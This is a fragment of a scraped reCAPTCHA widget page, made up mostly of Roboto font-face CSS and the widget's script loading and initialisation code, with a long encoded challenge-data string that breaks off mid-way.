  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qvM1poIC_719nmmwQy88Eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qvM1poIC_719nmmwQy88Eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qvM1poIC_719nmmwQy88Eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/CpXTCusKIX0PDg8O0wrAnJg7ChsKeMsO7OsKjw6PCr8KYYAvCr1/CgsKfw5ktwq53w5twflsrADNswpTCrTTDqgtvZCpAw6wtYQAFD8O9N0dtw7YkNCAYwqYUT8KBfsK4VCXDhlzDhMKTw63DhG3CocOjHj42E1nCkcKnw77DiMKmXcOHLcOSw7DCp2bDjsKEDG7CpsK8D8O8wo7DgsOdeQLChCXDnnnDuMOSVMOOdsOfZ8OqwpclJMOpwr/CjcOUcTfCnB8xwrfCnHYbwpJUw6vDicKAw6IPL8O2wpHDpHbDrm7DocKmMktMecOpw5LDksKICWVvw5zCk8KdwqtcL8Oww6HDl0hcw77DiRc6wo/DvSo2wpRXA8K2wpYew5lldMOhe2jCljtdd8K4wpTCkcOAw73CvsO1w6VTdi/CjMOawrfCgztCesOGw6ZAXcOZw5Z1ZMOHw5LDoQp8w41Mwo/[base64]/w60cZWl/w43CqHJzwofDlMKnBcOZwqsfw5Zuwr9Kwr5/wrfDt2XCmHfDrD/DrjTCgRdsYMOCVsKTXG7DhhjDuh4KGsKSwo7CssKZw5YObsOvBsKLwo3CgMKCHn3DqsOrwpEdwqhrw63CmMOAa2LCp8KEAcOFw4vCusOKwoUiwoQQP3rDtsKqc0rCiDvCr1UrTUdrTsO/w6vCtUlON1vDg8KtI8ONIsOtUjg6S1kgUVHCj3XDgcK3w5LCgMONwpRlw7jDuUXCpgHCtBjCrcOJw5/Cr8O/wr5uwoghOjMPbVRKw6fDh1vDmCvCjSPCm8KsPTo9T1pwwqYwwqtLDsKZw5t+UFvCj8K9w5HCv8KcasODVMKFw6nCtsOkwpvDl23CiMOQw5fDjMOuCm5ywrrCuMOxwofDsnd+wrPDv8Kmw53DigE+w6cAAMKyTSHCpsK+woJ/Y8OffmjDjFUiInt2fsKBw6t/KyvDpzDCnGJAJE5ADzjCm8O2wp7CkSzCjnwANgpVw6Z/[base64]/[base64]/CrMKrw5vDpwRZw4PCmTvDr8KqOmbCmiLDiU/[base64]/Ui9Bw6bDjsKaJj9EDGzCrsOow7nCqB3DoyLCncKfYzbDsMOrw5zCqQ48UcOqwqw/Z28LWMOLwqDDkB/Dh1BKwrp3RsOfVR5pw7jDmcO3TCYnfQ/[base64]/CpsKKwo/DjcOxUxTCpQkbb8O7FwnDiMO+IsOlfXrCtsOGe8OEG8Kuw6LDpiMhw7w3w5/DtsOdwpZ/RDvDncOtw5QJCTIpw6FDK8OCBA3Dr8OfRGRLw6PDpA8ZcMOoJ2LDqcOqwpbCslrClhfCpcOxw4/DvVM3G8OrBT/ClDfCg8Ouw44rwpLDtsOEw6sQDnPCnyA0wq5dNsObSipqS8KOw7hnX8O+w6LDusOWPAPCj8O6wp/Do0XDjMKbw5DDusKtwoIowq9ZSkAWw5XCpRdnbcK+w6HDisKvbMOOw6/DpMKqwqJjSFpFEcKmO8Kbw5waHMONGMOnE8O1w5PDnlrCn27DjcKRwrrChMKuwrp/bsOQwqTDlAkeIW3CjQYRw5MMwqEkwq3Cp1bCscO5w4PDkVNWwr3CpMO3JwTCo8ONw5QHwonCqztGw55owooxw69uw4nDmMOHUcOxwqQrwplXAsOqDcOFSgHDmHzDpsOSasK/fsKdwrp/[base64]/CrMK/[base64]/CgBRpwojDuDfCvcKNRAtZwrolPH5pwq/[base64]/[base64]/CrXDDigEJwpnCtcOzTCIScGLDiwcUAXvDjcKeTXrCrQLDi3zDpW9Yw6s9eRfCjMK0dMOYw5rDqcKzw4PCg2cZBsKQVAfDscKzw5/CgQ/[base64]/PHDCiB0vw7Ymw5vDmcOpw4fCpHHDhcK/U8Ohw6LDkUc5wo/[base64]/[base64]/CvBtjTBo6CmHDrhF5wqQHZ0A6KBo2w7UHwq7CrTlDJsKESCjDkAXCsFXDq8KQRcKvw795eRQewrY/WlR/[base64]/CjWvCpAHCkR/DpU87w6AAJsKPVWcsw4LDkzggVxnCjh1vwpvDmGvCkcKFwr/CmRsow6nCu10dwr3Cj8ORw4bDhsKTKE3CsMKXLBorwqgkwqNlwoHDkGXCtj/CmkxOQsO4w6ZSbsOQwq51SQXDo8OIPVlaLsKrwo/DgTnCu3AxBX9qw7rDqMOXeMOYwphNwpZUwrIaw79uWsO/w7HDk8OdKzvDoMODw5jChcKjEHPCscOPwoPCpVbDgEfDusOnYTQjXsKLw61ow5rDsH/DhMOdK8KCXRDCvF7DoMKwG8OsLVVLw4gTd8OFwrwqJ8OcABgPwoTCs8OPwpZ5wrAZNlDDggJ/wqLDkMKDw7PDi8K5wocABjHCm8KRMXIgwrvDtcKzCh8XE8OGwr3DhDbDssOYfEQ9wqzCmsKJF8OkVwrDksKAw5LDhsK9wrDCuGd8w6Zbdj97w75gUmc3IX3Dr8KvC0jCrFXCr1TDjcOJJBPCn8KGEjDCg33Co0NEZsOvwo/CtyrDkUsjTgTDkTrDkMKCwrVkNBMmMcOEQsKnw5LCo8OnJFHDpjjChsKxPMOCw4nCiMOGR0TDkHLDoyxqwr7CicKtGsOuUR9KW1jCn8KOO8KNK8K4AVnCsMKUDsKdRSzDuw/[base64]/DvsKcP8O5AHZfRkzCq8OLDwJbU8KhwqE+PcOYwp3Dl25ldMKlJcObwqLDlhrCv8O4w5R8N8Kbw57DuixwwozCt8OKwro1BC1ZdMODLz/Ck04qwqMbw6rCrADCoB7DmsKKw6AjwpXDokrCpsKdwoLCmA3Do8K7dMO3w4MhG2nDq8KBVSFswpNYw5bCnMKGw4rDl8OXQcK0wr51QDTCmcOnbcO6PsOvMsOaw7zDhG/CkcOGw4vChWE5LUkgwqBWUQfDkcKYVCk2HUFwwrJfwqHCusOUFxjDhMOaEXrDpMO+w5HCq3DCqcOyRMKCdMK6wodCwpZvw7PDtyfDuF/[base64]/CnsK4w5/Du3VLNsKAeQvClVbDlhPDqinDuAvDp8KDw6nCjy4hw5ElKMOCw63CkFfCh8OALsOFw6LDuBcAaVTDrsOmwrvDhRcnMFXDrsKARMK6w79Wwp/DucKFcX7CpUHDuBXCi8KiwpzDiAFZSMKUaMO3PMKbwolPwp/Ciw3Dk8OIw5UgJcKeY8KHMcKyXMK6wrp5w6FxwrQvXMOswr3Dp8Ksw7tpw7vDl8OVw6JhwpMjwpsFw4jDgkFmw4AGw7jDjMKRwp7Dvh7ChUfCvSDDnxzDvsOswq/DlsKGw49Lfjc6NRFMRCzDmB/DjcOFwrfDs8KHecKuw79GaD7CnGEoVCnDp3JMTMO3M8KyKgvCknnDlTvCqGzDmTfCpcOKEyd7wq7DpcOLDjzCicKdeMKOwphFw6bCiMOHwpfCjcKNw47Cq8OoS8KfbFHDrsKBXncQwrnDpAvCk8K/IsK/wq1VwqLCgMOkw5gOwoTCpmBKPMOqw7o/CUIjdU8WDlIVW8KWw6NkaC/Dj2rCnyseMkvCmsOMw4dqbFBCwpRXYnAmDVAjwr9gwpIRw5MkwpbCugbDukTCkhTCqR/[base64]/[base64]/DgFbDqsKEIH7ChlA3wo3DmcK9w4DDijnDtlQQw5rDtcOhwocGwqLCiMO5WMKZU8KFw7rDjMOiFw5qU1HCgcOQPMO0wosOfsKYJk7Do8OkBcKjKTbDoX/[base64]/BkYfwqBqEnLCgzvCsyXDimrDrTvDkxRUw5HCjgTDnMOew7rChyDCpcOZbQVzwqFqw7kowojCm8OEVi8Swoc2wod6b8KRWsOsVsOpR0xOUcK0EQzDlMOUVcKkWTdkwrvDh8Ocw77Du8KcPGQ/w5kTBTbDrl/DrsKPKsKzwqLDuQXDgMOvw4Frw6YbwoASwrhUw4TCnA5Bw68/RRx0wr/Dh8K9w4XCkcKBwoPDscKuwoMBeW1/ScKXw4JKaHMrDBp+N1zCisKrwoscEsKuw4Iyb8K/WVXCmDvDtsKlwqDCp1kEw6rCgA9FEsKuw5nDkwAGGsOeSXzDtcKQwqzDrsK5KMOcTcO8wp/CsTTCtThoRxjCt8KNGcKmw6rCg2rDqcOkw71Gw7PDqEfDpkzDosKvXMObw45rR8OCw4vCkMO2w7FZwo/Dp0DDryJsSyYrMHkHPcOMdnnCvQHDqcOTwobDsMOtw6AIw7HCvgpJw7pdwqfDoMKBawhnLMKtY8OYTcOSwqTDjMOxw6TCknbDgw1kOsOtDsKjdsKVE8O/wp7DlHIVwpbDk2B9wrwpw6MZw4fDhMK/wr/[base64]/Ct8ONaBtOw5fDosKPfH7DgnFYwqfDuioswrIVDVnDiwRow51JESHDlDnDoHHCj1FuMHENG8O7w71vGMKHNQ/DosOXwrHDlcO0ZsOQfMKGwqTDmy/CnsObTU5fw7jDsXHChcKdVsOWR8OOw6TDkMOaHsKQw7rDgMOrK8KQw7fCqsKtwoLCv8KxfypYw4jDpinDosO+w6R5ZcKKw6N5Y8O9O8OFQ3HClsKoQ8KvfMKvw41NQ8KLw4TDmXJww48yBGBiE8Osd2vCul0KRMOzfMONw7nDuh/CnUPDmlYfw5vCr1YPwqLCrAJyIF3DlMOJw6cqw6FAFRvDkkNpwpXCkHgfMEzDiMOHw6HDvgISf8Kiw4tEw4TCn8KKw5fCpcOzPsKyw6U5JMO2W8KJb8OZGFEmwqnDhcKRDsK8KQVlUcOSJGzDocOZw78ZQgHDoV/CvibCmMOeworDkg/CpHHCtsKXwoh+w4JPw6NiwqnCgMKAw7TCiCRcwq1bTnfCmsKzw4RVc0YrQn9fdmnDmsKKcyBDNTpzP8OENMO2UMKsTU/DscOQFzfClcKXB8Kcwp3DmARoVjUtwqY9GMOiwrzCkmxnDMKhUzHDgcOEwrh7w5gTEcOzHznDgh7CswAiw5Ukw5bDrsOMw4vCnE8EIFtDUcONH8K+FMOqw6XDuwdlwonCvcObLx0GfcOYYMOIwovDvsO2ATzDq8Kfw5ETw58yXB/Dq8KRey3Ci0R1w6rDnsKDSMKhwq7CvUAjw53DjMKQB8OHNMOewpkXLXvCszs2ZWxFwpDCrwQyIsOaw67Cvj/DkMO1wocYNA3CmU/ChcOBwpJQEHxYwpQiYV7CuzbDtMOgDj04wqbCvQ47awc2bEwhZiTDqyZ4woU/w6wdCsKZw5coRMOLWsKrwo1rw40aZyBOw5nDmhpLw7BxOcOjw5oRwonDgkjCkDMbJMOvw51Twp5EdMK+w7HDiQzCkC/DgcK2w4nDi1R3XA4bwqHDiAkVw7jDghzCgEjDiX14wogDcMOTwo98wq1KwqFnGsKnw4LDh8K1w45dC1nDgMOEfHAeHMOYZ8KmOlrCtcO/AsKlMwRHV8KrQUPCvsOWw4PDkcOvIArDuMOtwojDtMKwPh0VwrzCoWPCt0cdw6UJJcKHw7Q1wr0nVsKKwo3DhQ7CqQN+wqXDssKoRDXClcOXw4oIAsKGAzHDp0/Dr8K6w7HChzLCrMK8dSbDoR7DrD1tVsKIw48Hw4Jqw7Rxwq9kwqsEOEI3G3pxKMO5w4TDvsOuTUzDukjCs8OUw6diwofCpcKlBh/[base64]/CsSXDoBMqw47ChTsGTcOgwqDDuH4eXTAzw6/CsMKqZBZsPMOUDMKxwprCoHvDnMOnHsOjw7J0w7fCgcKnw6HDhXrDhnPDs8Obw5zCpEjCv0/Cu8Kmw4wkwqJ7w7B/bwh0w7/ChMKfw7gMwpzDr8OUQsOHwp9sKsO6w7YZHF/CtWRlw7xEw5V9w6I5wpvCrMKpIEXCiXTDphPDtzrDpMKFwpDCt8KOR8OwUcKdY3ZNw6Ftw4XClVrDtMO/JsOCwrxew6HDji9vFx7Clz3CnBkxwqbDmTNnGWvDisODcg5bw6pvZcK/QE3CjDJRA8Ohw4kMw7vCv8KANQrDi8Kxw49vIsKaD3LDvxhBw4NDw4sCO3NCw6nDlsOtwohjID5vTR3DlsOldsKGHcOCwrVjNRxcwoobwq/DjWcgwrrCsMKjEMKPJ8KwHMK/[base64]/[base64]/CujnDgcK+wrTDul7Dg8OIw6jCrXoyw6Irw4NdwpQPPFlWAcKUw7dwwrzDt8OWw6zDssKIRRzCtcKZXicOBsK/TcOac8KawoQHLsKsw4gyUADCpMKbwpbCijJwwprDmXPDtA7ChWscCDMwwonDrXjDn8KmY8K+w4kaMMO0bsOLw4LCnBZTak9sHcKfw5RYwptrw6gIwp/DoAfDpsOJw7IGwo3Ch2wxwopHaMOgZGXCusKuwoLDnhXDsMO8w7vCpRwmwrNnwpROwrFPw71aHcKBMhrDm1bCncOiGFPCj8KFwqnCnMO+NCVyw7DChBNqa3TDnF/DiQsHw5xqw5XDjsOSIGpwwrRTPcK7RSzCsFRJL8OmwqfDoxjCuMKjw44ucTLChRhaIHPCjHw/[base64]/acK3w5rDlsORacKnL2rDr8KQw5bDjBVhF0opwpU5LcKRQsKqADLCu8O1w4XDrsO8LsO/JnImO20bwonCtSBDw5nDu0bDgUgZwrnDjMOAw5fDrh3Dt8KzPE4GJcKjw4nDuH9uw7zCp8OGw5HCr8KAPiHDkW1MOngfTgjCnXLCh3TCjXgFwo0Ww47DjsOIamcXw6vDq8OVw5E4fkvDocKhT8OwacKvHMKfwr8lFWUVw7FVwqnDpFzDpcKLWMKlw6HCsMK8wo/DjkpfMENtw6tCI8KPw4sIOw/DlzDCg8OLw5fDlcKXw5jDhsK5GT/DjcKwwrjCjnrCncOMQlTCv8O9wqfDoE7CjRwlw4wFw5TDhcORXVxhHn3CjMOywpXCmcK+fcOnUcOBBsKdV8KlFMOreQfCtg13JcKjwqnCn8KRw7vCiztDOMKSwoLDscOKR1N5wp/[base64]/wo9cworChhnDmcOtwoXChcO7AgZQwrPCjcOvC8Kaw7TDlRrDmGjCjMK2wojDqcKDZznDtXHDgA7CmcKEQ8KCZVwcJlA5wqHDvjlrw6zCr8OiTcOCwp3Dl1Ziw6MIeMK3wrEZNzJTGD/[base64]/Cl8KQUw/CjsKcwp5Nw45rwo3Dq8KLQ3VVBcOjPHH